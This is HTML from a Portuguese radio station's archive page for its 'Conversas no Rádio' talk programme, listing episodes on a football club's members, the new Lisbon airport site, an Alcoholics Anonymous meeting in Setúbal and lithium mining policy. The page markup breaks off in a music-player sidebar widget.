        <p>Os sócios do Vitória Futebol Clube, Vitor Rosa Pereira e José Manuel Pita vieram aos microfones da Rádio Azul deixar ficar as suas preocupações quanto ao destino do clube. Na última Assembleia Geral de 22 de Julho de 2024 não conseguiram ouvir a resposta às suas questões. Oiça aqui a conversa no nosso programa.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partilhar nas redes sociais</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-850"
				class="share-facebook sd-button share-icon"
				href="https://radioazul.pt/socios-do-vfc-a-procura-de-respostas/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-850"
				>
				<span id="sharing-facebook-850" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-850"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://radioazul.pt/socios-do-vfc-a-procura-de-respostas/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-850"
				>
				<span id="sharing-whatsapp-850" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-850"
				class="share-linkedin sd-button share-icon"
				href="https://radioazul.pt/socios-do-vfc-a-procura-de-respostas/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-850"
				>
				<span id="sharing-linkedin-850" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-850"
				class="share-x sd-button share-icon"
				href="https://radioazul.pt/socios-do-vfc-a-procura-de-respostas/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-850"
				>
				<span id="sharing-x-850" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-850"
				class="share-telegram sd-button share-icon"
				href="https://radioazul.pt/socios-do-vfc-a-procura-de-respostas/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-850"
				>
				<span id="sharing-telegram-850" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-249832514-850-6973e3a0a4e48' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=249832514&amp;post_id=850&amp;origin=radioazul.pt&amp;obj_id=249832514-850-6973e3a0a4e48' data-name='like-post-frame-249832514-850-6973e3a0a4e48' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>        
        <a href="https://radioazul.pt/socios-do-vfc-a-procura-de-respostas/" rel="bookmark" title="" class="readmore">Read More </a>

    </div>
</div>
</div>
                                    
<div id="post-824" class="post-824 post type-post status-publish format-standard has-post-thumbnail hentry category-conversas-no-radio category-programas tag-aeroporto tag-alcochete tag-alternativa tag-novo eq-blocks">
    <div class="news-snippet">        
              <a href="https://radioazul.pt/analise-da-nova-opcao-do-aeroporto-de-lisboa-em-conversas-no-radio/" rel="bookmark" class="featured-image">
          <img width="300" height="229" src="https://radioazul.pt/wp-content/uploads/Conversas-no-Radio_18-05-2024_01-300x229.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="822" data-permalink="https://radioazul.pt/conversas-no-radio_18-05-2024_01/" data-orig-file="https://radioazul.pt/wp-content/uploads/Conversas-no-Radio_18-05-2024_01.jpg" data-orig-size="1024,783" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.78&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 14 Pro Max&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1715804624&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;6.86&quot;,&quot;iso&quot;:&quot;80&quot;,&quot;shutter_speed&quot;:&quot;0.058823529411765&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Conversas no Radio_18-05-2024_01" data-image-description="" data-image-caption="" data-medium-file="https://radioazul.pt/wp-content/uploads/Conversas-no-Radio_18-05-2024_01-300x229.jpg" data-large-file="https://radioazul.pt/wp-content/uploads/Conversas-no-Radio_18-05-2024_01.jpg" />        </a>            
          <div class="summary">
                                 <h6 class="category"><a href="https://radioazul.pt/category/programas/conversas-no-radio/">Conversas no Rádio</a></h6>
                           <h6 class="category"><a href="https://radioazul.pt/category/programas/">Programas</a></h6>
                           
        <h4 class="news-title"><a href="https://radioazul.pt/analise-da-nova-opcao-do-aeroporto-de-lisboa-em-conversas-no-radio/" rel="bookmark">Análise da nova opção do Aeroporto de Lisboa em Conversas no Rádio</a></h4>
                      <div class="info">
              <ul class="list-inline">

                
                                                    <li><i class="fa fa-clock-o"></i> <a href="https://radioazul.pt/2024/05/28/">28 de Maio, 2024</a></li>
                
                                                          <li><a href="https://radioazul.pt/tag/aeroporto/">Aeroporto</a></li>
                                              <li><a href="https://radioazul.pt/tag/alcochete/">Alcochete</a></li>
                                              <li><a href="https://radioazul.pt/tag/alternativa/">Alternativa</a></li>
                                              <li><a href="https://radioazul.pt/tag/novo/">Novo</a></li>
                                                      

                                
              </ul>
            </div>
                  
        <p>O convidado de Alberto Antunes no programa &#8220;Conversas no Rádio&#8221;, do dia 18 de Maio de 2024, foi o Eng• Caldeira Lucas que nos falou sobre a nova opção do Aeroporto de Lisboa. Para além dos problemas ambientais também existem outros, como as acessibilidades e os custos com a sua construção em Alcochete, que na [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partilhar nas redes sociais</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-824"
				class="share-facebook sd-button share-icon"
				href="https://radioazul.pt/analise-da-nova-opcao-do-aeroporto-de-lisboa-em-conversas-no-radio/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-824"
				>
				<span id="sharing-facebook-824" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-824"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://radioazul.pt/analise-da-nova-opcao-do-aeroporto-de-lisboa-em-conversas-no-radio/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-824"
				>
				<span id="sharing-whatsapp-824" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-824"
				class="share-linkedin sd-button share-icon"
				href="https://radioazul.pt/analise-da-nova-opcao-do-aeroporto-de-lisboa-em-conversas-no-radio/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-824"
				>
				<span id="sharing-linkedin-824" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-824"
				class="share-x sd-button share-icon"
				href="https://radioazul.pt/analise-da-nova-opcao-do-aeroporto-de-lisboa-em-conversas-no-radio/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-824"
				>
				<span id="sharing-x-824" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-824"
				class="share-telegram sd-button share-icon"
				href="https://radioazul.pt/analise-da-nova-opcao-do-aeroporto-de-lisboa-em-conversas-no-radio/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-824"
				>
				<span id="sharing-telegram-824" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-249832514-824-6973e3a0a5964' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=249832514&amp;post_id=824&amp;origin=radioazul.pt&amp;obj_id=249832514-824-6973e3a0a5964' data-name='like-post-frame-249832514-824-6973e3a0a5964' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>        
        <a href="https://radioazul.pt/analise-da-nova-opcao-do-aeroporto-de-lisboa-em-conversas-no-radio/" rel="bookmark" title="" class="readmore">Read More </a>

    </div>
</div>
</div>
                                    
<div id="post-816" class="post-816 post type-post status-publish format-standard has-post-thumbnail hentry category-conversas-no-radio category-programas tag-13-maio-2024 tag-alcoolicos-anonimos tag-reuniao-publica tag-setubal eq-blocks">
    <div class="news-snippet">        
              <a href="https://radioazul.pt/alcoolicos-anonimos-de-setubal-reuniao-publica-13-de-maio/" rel="bookmark" class="featured-image">
          <img width="230" height="300" src="https://radioazul.pt/wp-content/uploads/Cartaz-Reuniao-Publica-13052024-230x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="810" data-permalink="https://radioazul.pt/cartaz-reuniao-publica-13052024/" data-orig-file="https://radioazul.pt/wp-content/uploads/Cartaz-Reuniao-Publica-13052024.jpg" data-orig-size="1024,1338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Cartaz &amp;#8211; Reunião Pública 13052024" data-image-description="" data-image-caption="" data-medium-file="https://radioazul.pt/wp-content/uploads/Cartaz-Reuniao-Publica-13052024-230x300.jpg" data-large-file="https://radioazul.pt/wp-content/uploads/Cartaz-Reuniao-Publica-13052024-784x1024.jpg" />        </a>            
          <div class="summary">
                                 <h6 class="category"><a href="https://radioazul.pt/category/programas/conversas-no-radio/">Conversas no Rádio</a></h6>
                           <h6 class="category"><a href="https://radioazul.pt/category/programas/">Programas</a></h6>
                           
        <h4 class="news-title"><a href="https://radioazul.pt/alcoolicos-anonimos-de-setubal-reuniao-publica-13-de-maio/" rel="bookmark">Alcoólicos Anónimos de Setúbal &#8220;Reunião Pública&#8221; 13 de Maio</a></h4>
                      <div class="info">
              <ul class="list-inline">

                
                                                    <li><i class="fa fa-clock-o"></i> <a href="https://radioazul.pt/2024/05/12/">12 de Maio, 2024</a></li>
                
                                                          <li><a href="https://radioazul.pt/tag/13-maio-2024/">13 Maio 2024</a></li>
                                              <li><a href="https://radioazul.pt/tag/alcoolicos-anonimos/">Alcoólicos Anónimos</a></li>
                                              <li><a href="https://radioazul.pt/tag/reuniao-publica/">Reunião Pública</a></li>
                                              <li><a href="https://radioazul.pt/tag/setubal/">Setúbal</a></li>
                                                      

                                
              </ul>
            </div>
                  
        <p>O grupo de Alcoólicos Anónimos realiza esta segunda-feira dia 13 de Maio 2024 às 14h30 a &#8220;Reunião Pública&#8221;. Estiveram no programa &#8220;Conversas no Rádio&#8221; e falaram sobre este grupo de Alcoólicos Anónimos de Setúbal que já conta com 32 anos de existência. Já se encontra aqui disponível a entrevista.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partilhar nas redes sociais</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-816"
				class="share-facebook sd-button share-icon"
				href="https://radioazul.pt/alcoolicos-anonimos-de-setubal-reuniao-publica-13-de-maio/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-816"
				>
				<span id="sharing-facebook-816" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-816"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://radioazul.pt/alcoolicos-anonimos-de-setubal-reuniao-publica-13-de-maio/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-816"
				>
				<span id="sharing-whatsapp-816" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-816"
				class="share-linkedin sd-button share-icon"
				href="https://radioazul.pt/alcoolicos-anonimos-de-setubal-reuniao-publica-13-de-maio/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-816"
				>
				<span id="sharing-linkedin-816" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-816"
				class="share-x sd-button share-icon"
				href="https://radioazul.pt/alcoolicos-anonimos-de-setubal-reuniao-publica-13-de-maio/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-816"
				>
				<span id="sharing-x-816" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-816"
				class="share-telegram sd-button share-icon"
				href="https://radioazul.pt/alcoolicos-anonimos-de-setubal-reuniao-publica-13-de-maio/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-816"
				>
				<span id="sharing-telegram-816" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-249832514-816-6973e3a0a6061' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=249832514&amp;post_id=816&amp;origin=radioazul.pt&amp;obj_id=249832514-816-6973e3a0a6061' data-name='like-post-frame-249832514-816-6973e3a0a6061' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>        
        <a href="https://radioazul.pt/alcoolicos-anonimos-de-setubal-reuniao-publica-13-de-maio/" rel="bookmark" title="" class="readmore">Read More </a>

    </div>
</div>
</div>
                                    
<div id="post-811" class="post-811 post type-post status-publish format-standard has-post-thumbnail hentry category-conversas-no-radio category-programas tag-alcoolicos-anonimos tag-grupo-de-setubal tag-reuniao-publica eq-blocks">
    <div class="news-snippet">        
              <a href="https://radioazul.pt/alcoolicos-anonimos-de-setubal-estao-no-conversas-no-radio/" rel="bookmark" class="featured-image">
          <img width="230" height="300" src="https://radioazul.pt/wp-content/uploads/Cartaz-Reuniao-Publica-13052024-230x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="810" data-permalink="https://radioazul.pt/cartaz-reuniao-publica-13052024/" data-orig-file="https://radioazul.pt/wp-content/uploads/Cartaz-Reuniao-Publica-13052024.jpg" data-orig-size="1024,1338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Cartaz &amp;#8211; Reunião Pública 13052024" data-image-description="" data-image-caption="" data-medium-file="https://radioazul.pt/wp-content/uploads/Cartaz-Reuniao-Publica-13052024-230x300.jpg" data-large-file="https://radioazul.pt/wp-content/uploads/Cartaz-Reuniao-Publica-13052024-784x1024.jpg" />        </a>            
          <div class="summary">
                                 <h6 class="category"><a href="https://radioazul.pt/category/programas/conversas-no-radio/">Conversas no Rádio</a></h6>
                           <h6 class="category"><a href="https://radioazul.pt/category/programas/">Programas</a></h6>
                           
        <h4 class="news-title"><a href="https://radioazul.pt/alcoolicos-anonimos-de-setubal-estao-no-conversas-no-radio/" rel="bookmark">Alcoólicos Anónimos de Setúbal estão no &#8220;Conversas no Rádio&#8221;</a></h4>
                      <div class="info">
              <ul class="list-inline">

                
                                                    <li><i class="fa fa-clock-o"></i> <a href="https://radioazul.pt/2024/05/08/">8 de Maio, 2024</a></li>
                
                                                          <li><a href="https://radioazul.pt/tag/alcoolicos-anonimos/">Alcoólicos Anónimos</a></li>
                                              <li><a href="https://radioazul.pt/tag/grupo-de-setubal/">Grupo de Setúbal</a></li>
                                              <li><a href="https://radioazul.pt/tag/reuniao-publica/">Reunião Pública</a></li>
                                                      

                                
              </ul>
            </div>
                  
        <p>O grupo de Alcoólicos Anónimos vai estar no programa &#8220;Conversas no Rádio&#8221; esta 3ª feira às 12h, dia 08 de Maio para falar sobre &#8220;Reunião Pública&#8221; que se realiza já no próximo dia 13 de Maio pelas 14h30. Não perca esta conversa, que poderá voltar a ouvir, 5a feira às 19h e sábado às 13h [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partilhar nas redes sociais</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-811"
				class="share-facebook sd-button share-icon"
				href="https://radioazul.pt/alcoolicos-anonimos-de-setubal-estao-no-conversas-no-radio/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-811"
				>
				<span id="sharing-facebook-811" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-811"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://radioazul.pt/alcoolicos-anonimos-de-setubal-estao-no-conversas-no-radio/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-811"
				>
				<span id="sharing-whatsapp-811" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-811"
				class="share-linkedin sd-button share-icon"
				href="https://radioazul.pt/alcoolicos-anonimos-de-setubal-estao-no-conversas-no-radio/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-811"
				>
				<span id="sharing-linkedin-811" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-811"
				class="share-x sd-button share-icon"
				href="https://radioazul.pt/alcoolicos-anonimos-de-setubal-estao-no-conversas-no-radio/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-811"
				>
				<span id="sharing-x-811" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-811"
				class="share-telegram sd-button share-icon"
				href="https://radioazul.pt/alcoolicos-anonimos-de-setubal-estao-no-conversas-no-radio/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-811"
				>
				<span id="sharing-telegram-811" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-249832514-811-6973e3a0a6729' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=249832514&amp;post_id=811&amp;origin=radioazul.pt&amp;obj_id=249832514-811-6973e3a0a6729' data-name='like-post-frame-249832514-811-6973e3a0a6729' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>        
        <a href="https://radioazul.pt/alcoolicos-anonimos-de-setubal-estao-no-conversas-no-radio/" rel="bookmark" title="" class="readmore">Read More </a>

    </div>
</div>
</div>
                                    
<div id="post-762" class="post-762 post type-post status-publish format-standard has-post-thumbnail hentry category-conversas-no-radio category-programas tag-litio eq-blocks">
    <div class="news-snippet">        
              <a href="https://radioazul.pt/destino-do-litio-apos-queda-do-governo-transportes-e-industria/" rel="bookmark" class="featured-image">
          <img width="300" height="212" src="https://radioazul.pt/wp-content/uploads/IMG_4795-300x212.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="761" data-permalink="https://radioazul.pt/img_4795/" data-orig-file="https://radioazul.pt/wp-content/uploads/IMG_4795.jpg" data-orig-size="1023,722" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.78&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 14 Pro Max&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1700595788&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;6.86&quot;,&quot;iso&quot;:&quot;50&quot;,&quot;shutter_speed&quot;:&quot;0.047619047619048&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_4795" data-image-description="" data-image-caption="" data-medium-file="https://radioazul.pt/wp-content/uploads/IMG_4795-300x212.jpg" data-large-file="https://radioazul.pt/wp-content/uploads/IMG_4795.jpg" />        </a>            
          <div class="summary">
                                 <h6 class="category"><a href="https://radioazul.pt/category/programas/conversas-no-radio/">Conversas no Rádio</a></h6>
                           <h6 class="category"><a href="https://radioazul.pt/category/programas/">Programas</a></h6>
                           
        <h4 class="news-title"><a href="https://radioazul.pt/destino-do-litio-apos-queda-do-governo-transportes-e-industria/" rel="bookmark">Destino do Lítio após queda do governo, transportes e indústria</a></h4>
                      <div class="info">
              <ul class="list-inline">

                
                                                    <li><i class="fa fa-clock-o"></i> <a href="https://radioazul.pt/2023/11/28/">28 de Novembro, 2023</a></li>
                
                                                          <li><a href="https://radioazul.pt/tag/litio/">Lítio</a></li>
                                                      

                                
              </ul>
            </div>
                  
        <p>No programa &#8220;Conversas no Rádio&#8221; do dia 22 de Novembro 2023, o jornalista Alberto Antunes convidou António Caldeira Lucas, engenheiro e especialista em transportes  para fazer um ponto de situação do Lítio após a queda do governo, os transportes e a indústria. Oiça aqui.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partilhar nas redes sociais</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-762"
				class="share-facebook sd-button share-icon"
				href="https://radioazul.pt/destino-do-litio-apos-queda-do-governo-transportes-e-industria/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-762"
				>
				<span id="sharing-facebook-762" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-762"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://radioazul.pt/destino-do-litio-apos-queda-do-governo-transportes-e-industria/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-762"
				>
				<span id="sharing-whatsapp-762" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-762"
				class="share-linkedin sd-button share-icon"
				href="https://radioazul.pt/destino-do-litio-apos-queda-do-governo-transportes-e-industria/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-762"
				>
				<span id="sharing-linkedin-762" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-762"
				class="share-x sd-button share-icon"
				href="https://radioazul.pt/destino-do-litio-apos-queda-do-governo-transportes-e-industria/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-762"
				>
				<span id="sharing-x-762" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-762"
				class="share-telegram sd-button share-icon"
				href="https://radioazul.pt/destino-do-litio-apos-queda-do-governo-transportes-e-industria/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-762"
				>
				<span id="sharing-telegram-762" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-249832514-762-6973e3a0a7286' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=249832514&amp;post_id=762&amp;origin=radioazul.pt&amp;obj_id=249832514-762-6973e3a0a7286' data-name='like-post-frame-249832514-762-6973e3a0a7286' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>        
        <a href="https://radioazul.pt/destino-do-litio-apos-queda-do-governo-transportes-e-industria/" rel="bookmark" title="" class="readmore">Read More </a>

    </div>
</div>
</div>
                 

                </div>
        <div class="navigation"><ul>
<li class="active"><a href="https://radioazul.pt/category/programas/conversas-no-radio/">1</a></li>
<li><a href="https://radioazul.pt/category/programas/conversas-no-radio/page/2/">2</a></li>
<li><a href="https://radioazul.pt/category/programas/conversas-no-radio/page/2/" >Página seguinte &raquo;</a></li>
</ul></div>
      </div>  
     
              <div class="col-sm-3">
<div id="secondary" class="widget-area" role="complementary">
	<aside id="block-117" class="widget widget_block"><!--[wpcode id="1892"]
[wpcode id="1890"]-->

<div class="tocar4" id="radioazul-tocar4-completo">
    <!-- MÚSICA EM DIRETO -->
    <div class="musica-linear" id="musica-simples-info">
        <div class="loading-linear">🎶 Carregando música...</div>
    </div>
    
    <!-- PROGRAMA ATUAL -->
    <div class="programa-linear" id="programa-atual-simples">
        <div class="loading-linear">📡 Carregando programa...</div>
    </div>
    
    <!-- PRÓXIMO PROGRAMA -->
    <div class="programa-linear" id="programa-seguinte-simples">
        <div class="loading-linear">⌛ Carregando...</div>
    </div>
    
    <!-- CONTROLES -->
    
		<button id="btn-atualizar-simples" class="btn-linear" title="Atualizar">
            🔄 Atualizar
        </button>
		
        <button id="btn-historico" class="btn-linear" title="Histórico">
            📜 Histórico
        </button>
	   
  <div class="controles-linear">   
        <button id="btn-config" class="btn-linear" title="Configurações">
            ⚙️ Config
        </button>
    </div>
    
    <!-- STATUS API (oculto por padrão) -->
    <div id="api-status-container" style="display: none;">
        <div class="api-status" id="api-status">
            <span class="status-indicator"></span>
            <span class="status-text">Testando API...</span>
        </div>
    </div>
    
    <!-- DEBUG INFO (oculto por padrão) -->
    <div class="debug-info" id="debug-info" style="display: none;">
        <div class="debug-title">🔍 Debug API</div>
        <div class="debug-content" id="debug-content"></div>
    </div>
</div>

<!-- MODAL DE HISTÓRICO -->
<div id="modal-historico" class="modal" style="display: none;">
    <div class="modal-conteudo">
        <div class="modal-cabecalho">
            <h3>📜 Histórico de Músicas</h3>
            <button id="fechar-historico" class="btn-fechar">&times;</button>
        </div>
        <div class="modal-corpo">
            <div id="historico-lista" class="historico-lista">
                <div class="carregando-historico">
                    <div class="spinner"></div>
                    <p>Carregando histórico...</p>
                </div>
            </div>
            <div class="historico-controles">
                <button id="carregar-mais" class="btn-linear">📥 Carregar Mais</button>
                <div class="historico-info" id="historico-info"></div>
            </div>
        </div>
    </div>
</div>

<!-- MODAL DE CONFIGURAÇÕES -->
<div id="modal-config" class="modal" style="display: none;">
    <div class="modal-conteudo modal-config">
        <div class="modal-cabecalho">
            <h3>⚙️ Configurações Avançadas</h3>
            <button id="fechar-config" class="btn-fechar">&times;</button>
        </div>
        <div class="modal-corpo">
            <!-- Formulário de Senha -->
            <div id="config-login" class="config-secao">
                <h4>Acesso Restrito</h4>
                <div class="campo-senha">
                    <input type="password" id="config-senha" 
                           placeholder="Digite a senha" 
                           class="input-senha">
                    <button id="btn-verificar-senha" class="btn-linear">🔓 Acessar</button>
                </div>
                <div class="senha-erro" id="senha-erro" style="display: none;">
                    ❌ Senha incorreta!
                </div>
            </div>
            
            <!-- Configurações (após login) -->
